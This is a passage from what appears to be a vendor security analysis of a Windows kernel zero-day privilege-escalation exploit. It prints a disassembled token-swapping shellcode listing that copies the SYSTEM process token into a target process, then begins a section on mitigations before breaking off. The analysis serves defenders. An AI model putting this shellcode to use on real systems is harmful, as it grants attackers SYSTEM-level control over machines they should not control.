Once the shellcode is executed, the exploit uses a common token-swapping technique to obtain elevated, SYSTEM privileges for the current process. This technique is often observed in similar EoP exploits.
1: kd> u @rip
00000000`00180000 55              push    rbp
00000000`00180001 4883ec50        sub     rsp,50h
00000000`00180005 488d4c2420      lea     rcx,[rsp+20h]
00000000`0018000a 4889cd          mov     rbp,rcx
00000000`0018000d 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`00180017 ba04000000      mov     edx,4
00000000`0018001c 488d4d08        lea     rcx,[rbp+8]
00000000`00180020 48894d18        mov     qword ptr [rbp+18h],rcx
00000000`00180024 4889d1          mov     rcx,rdx
00000000`00180027 488b5518        mov     rdx,qword ptr [rbp+18h]
00000000`0018002b ffd0            call    rax
00000000`0018002d 894500          mov     dword ptr [rbp],eax
00000000`00180030 48b820e7940200f8ffff mov rax,offset nt!PsLookupProcessByProcessId
(fffff800`0294e720)
00000000`0018003a badc0a0000      mov     edx,0ADCh
00000000`0018003f 488d4d10        lea     rcx,[rbp+10h]
00000000`00180043 48894d20        mov     qword ptr [rbp+20h],rcx
00000000`00180047 4889d1          mov     rcx,rdx
00000000`0018004a 488b5520        mov     rdx,qword ptr [rbp+20h]
00000000`0018004e ffd0            call    rax
00000000`00180050 894504          mov     dword ptr [rbp+4],eax
00000000`00180053 b808020000      mov     eax,208h
00000000`00180058 48034508        add     rax,qword ptr [rbp+8]
00000000`0018005c ba08020000      mov     edx,208h
00000000`00180061 48035510        add     rdx,qword ptr [rbp+10h]
00000000`00180065 488b00          mov     rax,qword ptr [rax]
00000000`00180068 488902          mov     qword ptr [rdx],rax ← token replacement of target
EPROCESS.Token with SYSTEM's EPROCESS.Token
00000000`0018006b b800000000      mov     eax,0
00000000`00180070 488d6530        lea     rsp,[rbp+30h]
00000000`00180074 5d              pop     rbp
00000000`00180075 c3              ret
Figure 7. Token-swapping shellcode
Mitigation and detection
As previously mentioned, this zero-day exploit does not target modern systems like Windows 10. If environmental checks in the exploit code are bypassed and it is forced to execute on such systems, our tests indicate that the exploit would be unable to completely execute, mitigated by additional layers of defenses. Let’s look at both the tactical mitigations—medium-term mitigations designed to break exploitation techniques—as well as the strategic mitigations—durable, long-term mitigations designed to eliminate entire classes of vulnerabilities—that stop the exploit.
Tactical mitigation – prevention of pfnGetNearestFromPalentry abuse
The use of PALETTE.pfnGetNearestFromPalentry as a control transfer point has been tracked by Microsoft security researchers for quite some time. In fact, this method is on the list tactical mitigations we have been pursuing. In August 2016, with the Windows 10 Anniversary Update, Microsoft released tactical mitigation
5/9